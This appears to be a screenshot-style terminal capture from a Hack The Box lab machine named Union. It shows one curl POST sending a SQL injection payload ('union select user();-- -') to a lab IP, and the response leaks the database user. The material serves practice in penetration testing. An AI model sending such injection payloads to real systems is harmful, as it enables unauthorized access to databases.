 ┌──(user㉿kali)-[~/hackthebox/Union]
└─$ curl -s -X POST http://10.129.96.75 -d "player='union select user();-- -"
Sorry, uhc@localhost you are not eligible due to already qualifying.
┌──(user㉿kali)-[~/hackthebox/Union]
└─$